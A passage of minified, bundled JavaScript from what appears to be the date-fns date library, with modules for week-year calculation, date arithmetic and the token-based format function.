n(t){(0,u.default)(1,arguments);var d=(0,i.default)(t),s=d.getUTCFullYear(),h=new Date(0);h.setUTCFullYear(s+1,0,4),h.setUTCHours(0,0,0,0);var P=(0,o.default)(h),O=new Date(0);O.setUTCFullYear(s,0,4),O.setUTCHours(0,0,0,0);var M=(0,o.default)(O);return d.getTime()>=P.getTime()?s+1:d.getTime()>=M.getTime()?s:s-1}D.exports=a.default},69988:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=d;var i=n(e(42625)),u=n(e(33352)),o=n(e(37232)),r=n(e(9541));function n(s){return s&&s.__esModule?s:{default:s}}var t=6048e5;function d(s,h){(0,r.default)(1,arguments);var P=(0,i.default)(s),O=(0,u.default)(P,h).getTime()-(0,o.default)(P,h).getTime();return Math.round(O/t)+1}D.exports=a.default},17349:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=d;var i=t(e(42625)),u=t(e(9541)),o=t(e(33352)),r=t(e(35314)),n=e(22118);function t(s){return s&&s.__esModule?s:{default:s}}function d(s,h){var P,O,M,W,E,f,c,v;(0,u.default)(1,arguments);var l=(0,i.default)(s),w=l.getUTCFullYear(),U=(0,n.getDefaultOptions)(),j=(0,r.default)((P=(O=(M=(W=h?.firstWeekContainsDate)!==null&&W!==void 0?W:h==null||(E=h.locale)===null||E===void 0||(f=E.options)===null||f===void 0?void 0:f.firstWeekContainsDate)!==null&&M!==void 0?M:U.firstWeekContainsDate)!==null&&O!==void 0?O:(c=U.locale)===null||c===void 0||(v=c.options)===null||v===void 0?void 0:v.firstWeekContainsDate)!==null&&P!==void 0?P:1);if(!(j>=1&&j<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var Y=new Date(0);Y.setUTCFullYear(w+1,0,j),Y.setUTCHours(0,0,0,0);var Z=(0,o.default)(Y,h),p=new Date(0);p.setUTCFullYear(w,0,j),p.setUTCHours(0,0,0,0);var y=(0,o.default)(p,h);return l.getTime()>=Z.getTime()?w+1:l.getTime()>=y.getTime()?w:w-1}D.exports=a.default},24012:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.isProtectedDayOfYearToken=u,a.isProtectedWeekYearToken=o,a.throwProtectedError=r;var e=["D","DD"],i=["YY","YYYY"];function u(n){return e.indexOf(n)!==-1}function o(n){return i.indexOf(n)!==-1}function r(n,t,d){if(n==="YYYY")throw new RangeError("Use `yyyy` instead of `YYYY` (in `".concat(t,"`) for formatting years to the input `").concat(d,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if(n==="YY")throw new RangeError("Use `yy` instead of `YY` (in `".concat(t,"`) for formatting years to the input `").concat(d,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if(n==="D")throw new RangeError("Use `d` instead of `D` (in `".concat(t,"`) for formatting days of the month to the input `").concat(d,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if(n==="DD")throw new RangeError("Use `dd` instead of `DD` (in `".concat(t,"`) for formatting days of the month to the input `").concat(d,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"))}},9541:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=e;function e(i,u){if(u.length<i)throw new TypeError(i+" argument"+(i>1?"s":"")+" required, but only "+u.length+" present")}D.exports=a.default},59795:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=r;var i=o(e(42625)),u=o(e(9541));function o(n){return n&&n.__esModule?n:{default:n}}function r(n){(0,u.default)(1,arguments);var t=1,d=(0,i.default)(n),s=d.getUTCDay(),h=(s<t?7:0)+s-t;return d.setUTCDate(d.getUTCDate()-h),d.setUTCHours(0,0,0,0),d}D.exports=a.default},16062:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=n;var i=r(e(13102)),u=r(e(59795)),o=r(e(9541));function r(t){return t&&t.__esModule?t:{default:t}}function n(t){(0,o.default)(1,arguments);var d=(0,i.default)(t),s=new Date(0);s.setUTCFullYear(d,0,4),s.setUTCHours(0,0,0,0);var h=(0,u.default)(s);return h}D.exports=a.default},33352:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=t;var i=n(e(42625)),u=n(e(9541)),o=n(e(35314)),r=e(22118);function n(d){return d&&d.__esModule?d:{default:d}}function t(d,s){var h,P,O,M,W,E,f,c;(0,u.default)(1,arguments);var v=(0,r.getDefaultOptions)(),l=(0,o.default)((h=(P=(O=(M=s?.weekStartsOn)!==null&&M!==void 0?M:s==null||(W=s.locale)===null||W===void 0||(E=W.options)===null||E===void 0?void 0:E.weekStartsOn)!==null&&O!==void 0?O:v.weekStartsOn)!==null&&P!==void 0?P:(f=v.locale)===null||f===void 0||(c=f.options)===null||c===void 0?void 0:c.weekStartsOn)!==null&&h!==void 0?h:0);if(!(l>=0&&l<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var w=(0,i.default)(d),U=w.getUTCDay(),j=(U<l?7:0)+U-l;return w.setUTCDate(w.getUTCDate()-j),w.setUTCHours(0,0,0,0),w}D.exports=a.default},37232:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=d;var i=t(e(17349)),u=t(e(9541)),o=t(e(33352)),r=t(e(35314)),n=e(22118);function t(s){return s&&s.__esModule?s:{default:s}}function d(s,h){var P,O,M,W,E,f,c,v;(0,u.default)(1,arguments);var l=(0,n.getDefaultOptions)(),w=(0,r.default)((P=(O=(M=(W=h?.firstWeekContainsDate)!==null&&W!==void 0?W:h==null||(E=h.locale)===null||E===void 0||(f=E.options)===null||f===void 0?void 0:f.firstWeekContainsDate)!==null&&M!==void 0?M:l.firstWeekContainsDate)!==null&&O!==void 0?O:(c=l.locale)===null||c===void 0||(v=c.options)===null||v===void 0?void 0:v.firstWeekContainsDate)!==null&&P!==void 0?P:1),U=(0,i.default)(s,h),j=new Date(0);j.setUTCFullYear(U,0,w),j.setUTCHours(0,0,0,0);var Y=(0,o.default)(j,h);return Y}D.exports=a.default},35314:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=e;function e(i){if(i===null||i===!0||i===!1)return NaN;var u=Number(i);return isNaN(u)?u:u<0?Math.ceil(u):Math.floor(u)}D.exports=a.default},37984:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=n;var i=r(e(35314)),u=r(e(42625)),o=r(e(9541));function r(t){return t&&t.__esModule?t:{default:t}}function n(t,d){(0,o.default)(2,arguments);var s=(0,u.default)(t).getTime(),h=(0,i.default)(d);return new Date(s+h)}D.exports=a.default},88338:function(D,a,e){"use strict";e.d(a,{Z:function(){return i}});function i(u,o){for(var r=u<0?"-":"",n=Math.abs(u).toString();n.length<o;)n="0"+n;return r+n}},25227:function(D,a,e){"use strict";var i=e(43670);a.Z=i.Z},93805:function(D,a,e){"use strict";e.d(a,{j:function(){return u}});var i={};function u(){return i}function o(r){i=r}},77356:function(D,a){"use strict";var e=function(r,n){switch(r){case"P":return n.date({width:"short"});case"PP":return n.date({width:"medium"});case"PPP":return n.date({width:"long"});case"PPPP":default:return n.date({width:"full"})}},i=function(r,n){switch(r){case"p":return n.time({width:"short"});case"pp":return n.time({width:"medium"});case"ppp":return n.time({width:"long"});case"pppp":default:return n.time({width:"full"})}},u=function(r,n){var t=r.match(/(P+)(p+)?/)||[],d=t[1],s=t[2];if(!s)return e(r,n);var h;switch(d){case"P":h=n.dateTime({width:"short"});break;case"PP":h=n.dateTime({width:"medium"});break;case"PPP":h=n.dateTime({width:"long"});break;case"PPPP":default:h=n.dateTime({width:"full"});break}return h.replace("{{date}}",e(d,n)).replace("{{time}}",i(s,n))},o={p:i,P:u};a.Z=o},35851:function(D,a,e){"use strict";e.d(a,{Z:function(){return i}});function i(u){var o=new Date(Date.UTC(u.getFullYear(),u.getMonth(),u.getDate(),u.getHours(),u.getMinutes(),u.getSeconds(),u.getMilliseconds()));return o.setUTCFullYear(u.getFullYear()),u.getTime()-o.getTime()}},30726:function(D,a,e){"use strict";e.d(a,{Z:function(){return d}});var i=e(92929),u=e(26225),o=e(14205),r=e(23503);function n(s){(0,r.Z)(1,arguments);var h=(0,o.Z)(s),P=new Date(0);P.setUTCFullYear(h,0,4),P.setUTCHours(0,0,0,0);var O=(0,u.Z)(P);return O}var t=6048e5;function d(s){(0,r.Z)(1,arguments);var h=(0,i.Z)(s),P=(0,u.Z)(h).getTime()-n(h).getTime();return Math.round(P/t)+1}},14205:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(92929),u=e(23503),o=e(26225);function r(n){(0,u.Z)(1,arguments);var t=(0,i.Z)(n),d=t.getUTCFullYear(),s=new Date(0);s.setUTCFullYear(d+1,0,4),s.setUTCHours(0,0,0,0);var h=(0,o.Z)(s),P=new Date(0);P.setUTCFullYear(d,0,4),P.setUTCHours(0,0,0,0);var O=(0,o.Z)(P);return t.getTime()>=h.getTime()?d+1:t.getTime()>=O.getTime()?d:d-1}},66733:function(D,a,e){"use strict";e.d(a,{Z:function(){return h}});var i=e(92929),u=e(35148),o=e(48087),r=e(23503),n=e(4957),t=e(93805);function d(P,O){var M,W,E,f,c,v,l,w;(0,r.Z)(1,arguments);var U=(0,t.j)(),j=(0,n.Z)((M=(W=(E=(f=O?.firstWeekContainsDate)!==null&&f!==void 0?f:O==null||(c=O.locale)===null||c===void 0||(v=c.options)===null||v===void 0?void 0:v.firstWeekContainsDate)!==null&&E!==void 0?E:U.firstWeekContainsDate)!==null&&W!==void 0?W:(l=U.locale)===null||l===void 0||(w=l.options)===null||w===void 0?void 0:w.firstWeekContainsDate)!==null&&M!==void 0?M:1),Y=(0,o.Z)(P,O),Z=new Date(0);Z.setUTCFullYear(Y,0,j),Z.setUTCHours(0,0,0,0);var p=(0,u.Z)(Z,O);return p}var s=6048e5;function h(P,O){(0,r.Z)(1,arguments);var M=(0,i.Z)(P),W=(0,u.Z)(M,O).getTime()-d(M,O).getTime();return Math.round(W/s)+1}},48087:function(D,a,e){"use strict";e.d(a,{Z:function(){return t}});var i=e(92929),u=e(23503),o=e(35148),r=e(4957),n=e(93805);function t(d,s){var h,P,O,M,W,E,f,c;(0,u.Z)(1,arguments);var v=(0,i.Z)(d),l=v.getUTCFullYear(),w=(0,n.j)(),U=(0,r.Z)((h=(P=(O=(M=s?.firstWeekContainsDate)!==null&&M!==void 0?M:s==null||(W=s.locale)===null||W===void 0||(E=W.options)===null||E===void 0?void 0:E.firstWeekContainsDate)!==null&&O!==void 0?O:w.firstWeekContainsDate)!==null&&P!==void 0?P:(f=w.locale)===null||f===void 0||(c=f.options)===null||c===void 0?void 0:c.firstWeekContainsDate)!==null&&h!==void 0?h:1);if(!(U>=1&&U<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var j=new Date(0);j.setUTCFullYear(l+1,0,U),j.setUTCHours(0,0,0,0);var Y=(0,o.Z)(j,s),Z=new Date(0);Z.setUTCFullYear(l,0,U),Z.setUTCHours(0,0,0,0);var p=(0,o.Z)(Z,s);return v.getTime()>=Y.getTime()?l+1:v.getTime()>=p.getTime()?l:l-1}},50981:function(D,a,e){"use strict";e.d(a,{Do:function(){return r},Iu:function(){return o},qp:function(){return n}});var i=["D","DD"],u=["YY","YYYY"];function o(t){return i.indexOf(t)!==-1}function r(t){return u.indexOf(t)!==-1}function n(t,d,s){if(t==="YYYY")throw new RangeError("Use `yyyy` instead of `YYYY` (in `".concat(d,"`) for formatting years to the input `").concat(s,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if(t==="YY")throw new RangeError("Use `yy` instead of `YY` (in `".concat(d,"`) for formatting years to the input `").concat(s,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if(t==="D")throw new RangeError("Use `d` instead of `D` (in `".concat(d,"`) for formatting days of the month to the input `").concat(s,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if(t==="DD")throw new RangeError("Use `dd` instead of `DD` (in `".concat(d,"`) for formatting days of the month to the input `").concat(s,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"))}},23503:function(D,a,e){"use strict";e.d(a,{Z:function(){return i}});function i(u,o){if(o.length<u)throw new TypeError(u+" argument"+(u>1?"s":"")+" required, but only "+o.length+" present")}},26225:function(D,a,e){"use strict";e.d(a,{Z:function(){return o}});var i=e(92929),u=e(23503);function o(r){(0,u.Z)(1,arguments);var n=1,t=(0,i.Z)(r),d=t.getUTCDay(),s=(d<n?7:0)+d-n;return t.setUTCDate(t.getUTCDate()-s),t.setUTCHours(0,0,0,0),t}},35148:function(D,a,e){"use strict";e.d(a,{Z:function(){return n}});var i=e(92929),u=e(23503),o=e(4957),r=e(93805);function n(t,d){var s,h,P,O,M,W,E,f;(0,u.Z)(1,arguments);var c=(0,r.j)(),v=(0,o.Z)((s=(h=(P=(O=d?.weekStartsOn)!==null&&O!==void 0?O:d==null||(M=d.locale)===null||M===void 0||(W=M.options)===null||W===void 0?void 0:W.weekStartsOn)!==null&&P!==void 0?P:c.weekStartsOn)!==null&&h!==void 0?h:(E=c.locale)===null||E===void 0||(f=E.options)===null||f===void 0?void 0:f.weekStartsOn)!==null&&s!==void 0?s:0);if(!(v>=0&&v<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var l=(0,i.Z)(t),w=l.getUTCDay(),U=(w<v?7:0)+w-v;return l.setUTCDate(l.getUTCDate()-U),l.setUTCHours(0,0,0,0),l}},4957:function(D,a,e){"use strict";e.d(a,{Z:function(){return i}});function i(u){if(u===null||u===!0||u===!1)return NaN;var o=Number(u);return isNaN(o)?o:o<0?Math.ceil(o):Math.floor(o)}},3903:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(4957),u=e(92929),o=e(23503);function r(n,t){(0,o.Z)(2,arguments);var d=(0,u.Z)(n),s=(0,i.Z)(t);return isNaN(s)?new Date(NaN):(s&&d.setDate(d.getDate()+s),d)}},57261:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(4957),u=e(92929),o=e(23503);function r(n,t){(0,o.Z)(2,arguments);var d=(0,u.Z)(n).getTime(),s=(0,i.Z)(t);return new Date(d+s)}},91483:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(4957),u=e(92929),o=e(23503);function r(n,t){(0,o.Z)(2,arguments);var d=(0,u.Z)(n),s=(0,i.Z)(t);if(isNaN(s))return new Date(NaN);if(!s)return d;var h=d.getDate(),P=new Date(d.getTime());P.setMonth(d.getMonth()+s+1,0);var O=P.getDate();return h>=O?P:(d.setFullYear(P.getFullYear(),P.getMonth(),h),d)}},44052:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(4957),u=e(3903),o=e(23503);function r(n,t){(0,o.Z)(2,arguments);var d=(0,i.Z)(t),s=d*7;return(0,u.Z)(n,s)}},20357:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(4957),u=e(91483),o=e(23503);function r(n,t){(0,o.Z)(2,arguments);var d=(0,i.Z)(t);return(0,u.Z)(n,d*12)}},94857:function(D,a,e){"use strict";e.d(a,{qk:function(){return t},vh:function(){return n},yJ:function(){return r}});var i=7,u=365.2425,o=Math.pow(10,8)*24*60*60*1e3,r=6e4,n=36e5,t=1e3,d=-o,s=60,h=3,P=12,O=4,M=3600,W=60,E=M*24,f=E*7,c=E*u,v=c/12,l=v*3},77331:function(D,a,e){"use strict";e.d(a,{Z:function(){return o}});var i=e(92929),u=e(23503);function o(r){(0,u.Z)(1,arguments);var n=(0,i.Z)(r);return n.setHours(23,59,59,999),n}},51591:function(D,a,e){"use strict";e.d(a,{Z:function(){return o}});var i=e(92929),u=e(23503);function o(r){(0,u.Z)(1,arguments);var n=(0,i.Z)(r),t=n.getMonth();return n.setFullYear(n.getFullYear(),t+1,0),n.setHours(23,59,59,999),n}},54307:function(D,a,e){"use strict";e.d(a,{Z:function(){return n}});var i=e(93805),u=e(92929),o=e(4957),r=e(23503);function n(t,d){var s,h,P,O,M,W,E,f;(0,r.Z)(1,arguments);var c=(0,i.j)(),v=(0,o.Z)((s=(h=(P=(O=d?.weekStartsOn)!==null&&O!==void 0?O:d==null||(M=d.locale)===null||M===void 0||(W=M.options)===null||W===void 0?void 0:W.weekStartsOn)!==null&&P!==void 0?P:c.weekStartsOn)!==null&&h!==void 0?h:(E=c.locale)===null||E===void 0||(f=E.options)===null||f===void 0?void 0:f.weekStartsOn)!==null&&s!==void 0?s:0);if(!(v>=0&&v<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var l=(0,u.Z)(t),w=l.getDay(),U=(w<v?-7:0)+6-(w-v);return l.setDate(l.getDate()+U),l.setHours(23,59,59,999),l}},11066:function(D,a,e){"use strict";e.d(a,{Z:function(){return o}});var i=e(92929),u=e(23503);function o(r){(0,u.Z)(1,arguments);var n=(0,i.Z)(r),t=n.getFullYear();return n.setFullYear(t+1,0,0),n.setHours(23,59,59,999),n}},42168:function(D,a,e){"use strict";e.d(a,{Z:function(){return R}});var i=e(99822),u=e(4748),o=e(92929),r=e(23503),n=864e5;function t(_){(0,r.Z)(1,arguments);var g=(0,o.Z)(_),m=g.getTime();g.setUTCMonth(0,1),g.setUTCHours(0,0,0,0);var C=g.getTime(),S=m-C;return Math.floor(S/n)+1}var d=e(30726),s=e(14205),h=e(66733),P=e(48087),O=e(88338),M={y:function(_,g){var m=_.getUTCFullYear(),C=m>0?m:1-m;return(0,O.Z)(g==="yy"?C%100:C,g.length)},M:function(_,g){var m=_.getUTCMonth();return g==="M"?String(m+1):(0,O.Z)(m+1,2)},d:function(_,g){return(0,O.Z)(_.getUTCDate(),g.length)},a:function(_,g){var m=_.getUTCHours()/12>=1?"pm":"am";switch(g){case"a":case"aa":return m.toUpperCase();case"aaa":return m;case"aaaaa":return m[0];case"aaaa":default:return m==="am"?"a.m.":"p.m."}},h:function(_,g){return(0,O.Z)(_.getUTCHours()%12||12,g.length)},H:function(_,g){return(0,O.Z)(_.getUTCHours(),g.length)},m:function(_,g){return(0,O.Z)(_.getUTCMinutes(),g.length)},s:function(_,g){return(0,O.Z)(_.getUTCSeconds(),g.length)},S:function(_,g){var m=g.length,C=_.getUTCMilliseconds(),S=Math.floor(C*Math.pow(10,m-3));return(0,O.Z)(S,g.length)}},W=M,E={am:"am",pm:"pm",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},f={G:function(_,g,m){var C=_.getUTCFullYear()>0?1:0;switch(g){case"G":case"GG":case"GGG":return m.era(C,{width:"abbreviated"});case"GGGGG":return m.era(C,{width:"narrow"});case"GGGG":default:return m.era(C,{width:"wide"})}},y:function(_,g,m){if(g==="yo"){var C=_.getUTCFullYear(),S=C>0?C:1-C;return m.ordinalNumber(S,{unit:"year"})}return W.y(_,g)},Y:function(_,g,m,C){var S=(0,P.Z)(_,C),L=S>0?S:1-S;if(g==="YY"){var z=L%100;return(0,O.Z)(z,2)}return g==="Yo"?m.ordinalNumber(L,{unit:"year"}):(0,O.Z)(L,g.length)},R:function(_,g){var m=(0,s.Z)(_);return(0,O.Z)(m,g.length)},u:function(_,g){var m=_.getUTCFullYear();return(0,O.Z)(m,g.length)},Q:function(_,g,m){var C=Math.ceil((_.getUTCMonth()+1)/3);switch(g){case"Q":return String(C);case"QQ":return(0,O.Z)(C,2);case"Qo":return m.ordinalNumber(C,{unit:"quarter"});case"QQQ":return m.quarter(C,{width:"abbreviated",context:"formatting"});case"QQQQQ":return m.quarter(C,{width:"narrow",context:"formatting"});case"QQQQ":default:return m.quarter(C,{width:"wide",context:"formatting"})}},q:function(_,g,m){var C=Math.ceil((_.getUTCMonth()+1)/3);switch(g){case"q":return String(C);case"qq":return(0,O.Z)(C,2);case"qo":return m.ordinalNumber(C,{unit:"quarter"});case"qqq":return m.quarter(C,{width:"abbreviated",context:"standalone"});case"qqqqq":return m.quarter(C,{width:"narrow",context:"standalone"});case"qqqq":default:return m.quarter(C,{width:"wide",context:"standalone"})}},M:function(_,g,m){var C=_.getUTCMonth();switch(g){case"M":case"MM":return W.M(_,g);case"Mo":return m.ordinalNumber(C+1,{unit:"month"});case"MMM":return m.month(C,{width:"abbreviated",context:"formatting"});case"MMMMM":return m.month(C,{width:"narrow",context:"formatting"});case"MMMM":default:return m.month(C,{width:"wide",context:"formatting"})}},L:function(_,g,m){var C=_.getUTCMonth();switch(g){case"L":return String(C+1);case"LL":return(0,O.Z)(C+1,2);case"Lo":return m.ordinalNumber(C+1,{unit:"month"});case"LLL":return m.month(C,{width:"abbreviated",context:"standalone"});case"LLLLL":return m.month(C,{width:"narrow",context:"standalone"});case"LLLL":default:return m.month(C,{width:"wide",context:"standalone"})}},w:function(_,g,m,C){var S=(0,h.Z)(_,C);return g==="wo"?m.ordinalNumber(S,{unit:"week"}):(0,O.Z)(S,g.length)},I:function(_,g,m){var C=(0,d.Z)(_);return g==="Io"?m.ordinalNumber(C,{unit:"week"}):(0,O.Z)(C,g.length)},d:function(_,g,m){return g==="do"?m.ordinalNumber(_.getUTCDate(),{unit:"date"}):W.d(_,g)},D:function(_,g,m){var C=t(_);return g==="Do"?m.ordinalNumber(C,{unit:"dayOfYear"}):(0,O.Z)(C,g.length)},E:function(_,g,m){var C=_.getUTCDay();switch(g){case"E":case"EE":case"EEE":return m.day(C,{width:"abbreviated",context:"formatting"});case"EEEEE":return m.day(C,{width:"narrow",context:"formatting"});case"EEEEEE":return m.day(C,{width:"short",context:"formatting"});case"EEEE":default:return m.day(C,{width:"wide",context:"formatting"})}},e:function(_,g,m,C){var S=_.getUTCDay(),L=(S-C.weekStartsOn+8)%7||7;switch(g){case"e":return String(L);case"ee":return(0,O.Z)(L,2);case"eo":return m.ordinalNumber(L,{unit:"day"});case"eee":return m.day(S,{width:"abbreviated",context:"formatting"});case"eeeee":return m.day(S,{width:"narrow",context:"formatting"});case"eeeeee":return m.day(S,{width:"short",context:"formatting"});case"eeee":default:return m.day(S,{width:"wide",context:"formatting"})}},c:function(_,g,m,C){var S=_.getUTCDay(),L=(S-C.weekStartsOn+8)%7||7;switch(g){case"c":return String(L);case"cc":return(0,O.Z)(L,g.length);case"co":return m.ordinalNumber(L,{unit:"day"});case"ccc":return m.day(S,{width:"abbreviated",context:"standalone"});case"ccccc":return m.day(S,{width:"narrow",context:"standalone"});case"cccccc":return m.day(S,{width:"short",context:"standalone"});case"cccc":default:return m.day(S,{width:"wide",context:"standalone"})}},i:function(_,g,m){var C=_.getUTCDay(),S=C===0?7:C;switch(g){case"i":return String(S);case"ii":return(0,O.Z)(S,g.length);case"io":return m.ordinalNumber(S,{unit:"day"});case"iii":return m.day(C,{width:"abbreviated",context:"formatting"});case"iiiii":return m.day(C,{width:"narrow",context:"formatting"});case"iiiiii":return m.day(C,{width:"short",context:"formatting"});case"iiii":default:return m.day(C,{width:"wide",context:"formatting"})}},a:function(_,g,m){var C=_.getUTCHours(),S=C/12>=1?"pm":"am";switch(g){case"a":case"aa":return m.dayPeriod(S,{width:"abbreviated",context:"formatting"});case"aaa":return m.dayPeriod(S,{width:"abbreviated",context:"formatting"}).toLowerCase();case"aaaaa":return m.dayPeriod(S,{width:"narrow",context:"formatting"});case"aaaa":default:return m.dayPeriod(S,{width:"wide",context:"formatting"})}},b:function(_,g,m){var C=_.getUTCHours(),S;switch(C===12?S=E.noon:C===0?S=E.midnight:S=C/12>=1?"pm":"am",g){case"b":case"bb":return m.dayPeriod(S,{width:"abbreviated",context:"formatting"});case"bbb":return m.dayPeriod(S,{width:"abbreviated",context:"formatting"}).toLowerCase();case"bbbbb":return m.dayPeriod(S,{width:"narrow",context:"formatting"});case"bbbb":default:return m.dayPeriod(S,{width:"wide",context:"formatting"})}},B:function(_,g,m){var C=_.getUTCHours(),S;switch(C>=17?S=E.evening:C>=12?S=E.afternoon:C>=4?S=E.morning:S=E.night,g){case"B":case"BB":case"BBB":return m.dayPeriod(S,{width:"abbreviated",context:"formatting"});case"BBBBB":return m.dayPeriod(S,{width:"narrow",context:"formatting"});case"BBBB":default:return m.dayPeriod(S,{width:"wide",context:"formatting"})}},h:function(_,g,m){if(g==="ho"){var C=_.getUTCHours()%12;return C===0&&(C=12),m.ordinalNumber(C,{unit:"hour"})}return W.h(_,g)},H:function(_,g,m){return g==="Ho"?m.ordinalNumber(_.getUTCHours(),{unit:"hour"}):W.H(_,g)},K:function(_,g,m){var C=_.getUTCHours()%12;return g==="Ko"?m.ordinalNumber(C,{unit:"hour"}):(0,O.Z)(C,g.length)},k:function(_,g,m){var C=_.getUTCHours();return C===0&&(C=24),g==="ko"?m.ordinalNumber(C,{unit:"hour"}):(0,O.Z)(C,g.length)},m:function(_,g,m){return g==="mo"?m.ordinalNumber(_.getUTCMinutes(),{unit:"minute"}):W.m(_,g)},s:function(_,g,m){return g==="so"?m.ordinalNumber(_.getUTCSeconds(),{unit:"second"}):W.s(_,g)},S:function(_,g){return W.S(_,g)},X:function(_,g,m,C){var S=C._originalDate||_,L=S.getTimezoneOffset();if(L===0)return"Z";switch(g){case"X":return v(L);case"XXXX":case"XX":return l(L);case"XXXXX":case"XXX":default:return l(L,":")}},x:function(_,g,m,C){var S=C._originalDate||_,L=S.getTimezoneOffset();switch(g){case"x":return v(L);case"xxxx":case"xx":return l(L);case"xxxxx":case"xxx":default:return l(L,":")}},O:function(_,g,m,C){var S=C._originalDate||_,L=S.getTimezoneOffset();switch(g){case"O":case"OO":case"OOO":return"GMT"+c(L,":");case"OOOO":default:return"GMT"+l(L,":")}},z:function(_,g,m,C){var S=C._originalDate||_,L=S.getTimezoneOffset();switch(g){case"z":case"zz":case"zzz":return"GMT"+c(L,":");case"zzzz":default:return"GMT"+l(L,":")}},t:function(_,g,m,C){var S=C._originalDate||_,L=Math.floor(S.getTime()/1e3);return(0,O.Z)(L,g.length)},T:function(_,g,m,C){var S=C._originalDate||_,L=S.getTime();return(0,O.Z)(L,g.length)}};function c(_,g){var m=_>0?"-":"+",C=Math.abs(_),S=Math.floor(C/60),L=C%60;if(L===0)return m+String(S);var z=g||"";return m+String(S)+z+(0,O.Z)(L,2)}function v(_,g){if(_%60===0){var m=_>0?"-":"+";return m+(0,O.Z)(Math.abs(_)/60,2)}return l(_,g)}function l(_,g){var m=g||"",C=_>0?"-":"+",S=Math.abs(_),L=(0,O.Z)(Math.floor(S/60),2),z=(0,O.Z)(S%60,2);return C+L+m+z}var w=f,U=e(77356),j=e(35851),Y=e(50981),Z=e(4957),p=e(93805),y=e(25227),b=/[yYQqMLwIdDecihHKkms]o|(\w)\1*|''|'(''|[^'])+('|$)|./g,T=/P+p+|P+|p+|''|'(''|[^'])+('|$)|./g,x=/^'([^]*?)'?$/,N=/''/g,I=/[a-zA-Z]/;function R(_,g,m){var C,S,L,z,k,H,$,F,B,K,Q,ee,te,ae,ne,X,V,G;(0,r.Z)(2,arguments);var le=String(g),re=(0,p.j)(),ie=(C=(S=m?.locale)!==null&&S!==void 0?S:re.locale)!==null&&C!==void 0?C:y.Z,de=(0,Z.Z)((L=(z=(k=(H=m?.firstWeekContainsDate)!==null&&H!==void 0?H:m==null||($=m.locale)===null||$===void 0||(F=$.options)===null||F===void 0?void 0:F.firstWeekContainsDate)!==null&&k!==void 0?k:re.firstWeekContainsDate)!==null&&z!==void 0?z:(B=re.locale)===null||B===void 0||(K=B.options)===null||K===void 0?void 0:K.firstWeekContainsDate)!==null&&L!==void 0?L:1);if(!(de>=1&&de<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var se=(0,Z.Z)((Q=(ee=(te=(ae=m?.weekStartsOn)!==null&&ae!==void 0?ae:m==null||(ne=m.locale)===null||ne===void 0||(X=ne.options)===null||X===void 0?void 0:X.weekStartsOn)!==null&&te!==void 0?te:re.weekStartsOn)!==null&&ee!==void 0?ee:(V=re.locale)===null||V===void 0||(G=V.options)===null||G===void 0?void 0:G.weekStartsOn)!==null&&Q!==void 0?Q:0);if(!(se>=0&&se<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");if(!ie.localize)throw new RangeError("locale must contain localize property");if(!ie.formatLong)throw new RangeError("locale must contain formatLong property");var ue=(0,o.Z)(_);if(!(0,i.Z)(ue))throw new RangeError("Invalid time value");var fe=(0,j.Z)(ue),ce=(0,u.Z)(ue,fe),ve={firstWeekContainsDate:de,weekStartsOn:se,locale:ie,_originalDate:ue},me=le.match(T).map(function(J){var q=J[0];if(q==="p"||q==="P"){var oe=U.Z[q];return oe(J,ie.formatLong)}return J}).join("").match(b).map(function(J){if(J==="''")return"'";var q=J[0];if(q==="'")return A(J);var oe=w[q];if(oe)return!(m!=null&&m.useAdditionalWeekYearTokens)&&(0,Y.Do)(J)&&(0,Y.qp)(J,g,String(_)),!(m!=null&&m.useAdditionalDayOfYearTokens)&&(0,Y.Iu)(J)&&(0,Y.qp)(J,g,String(_)),oe(ce,J,ie.localize,ve);if(q.match(I))throw new RangeError("Format string contains an unescaped latin alphabet character `"+q+"`");return J}).join("");return me}function A(_){var g=_.match(x);return g?g[1].replace(N,"'"):_}},98181:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(92929),u=e(88338),o=e(23503);function r(n,t){var d,s;(0,o.Z)(1,arguments);var h=(0,i.Z)(n);if(isNaN(h.getTime()))throw new RangeError("Invalid time value");var P=String((d=t?.format)!==null&&d!==void 0?d:"extended"),O=String((s=t?.representation)!==null&&s!==void 0?s:"complete");if(P!=="extended"&&P!=="basic")throw new RangeError("format must be 'extended' or 'basic'");if(O!=="date"&&O!=="time"&&O!=="complete")throw new RangeError("representation must be 